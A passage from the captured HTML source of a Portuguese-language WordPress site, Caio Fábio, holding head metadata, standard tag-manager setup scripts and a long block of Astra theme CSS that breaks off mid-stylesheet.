

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caiofabio.com.br/
body_size: 38533
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11"> 
<title>Caio Fábio</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
window.dataLayerPYS = window.dataLayerPYS || [];
</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
var pys_datalayer_name = "dataLayer";
window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS --><link rel="alternate" type="application/rss+xml" title="Feed para Caio Fábio &raquo;" href="https://caiofabio.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Caio Fábio &raquo;" href="https://caiofabio.com.br/comments/feed/" />
<link rel='stylesheet' id='astra-theme-css-css' href='//caiofabio.com.br/wp-content/cache/wpfc-minified/kzn9s6ml/e54i6.css' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:#fff;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}} .content-area .elementor-widget-theme-post-content h1,.content-area .elementor-widget-theme-post-content h2,.content-area .elementor-widget-theme-post-content h3,.content-area .elementor-widget-theme-post-content h4,.content-area .elementor-widget-theme-post-content h5,.content-area .elementor-widget-theme-post-content h6{margin-top:1.5em;margin-bottom:calc(0.3em + 10px);}.elementor-loop-container .e-loop-item,.elementor-loop-container .ast-separate-container .ast-article-post,.elementor-loop-container .ast-separate-container .ast-article-single,.elementor-loop-container .ast-separate-container .comment-respond{padding:0px;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content 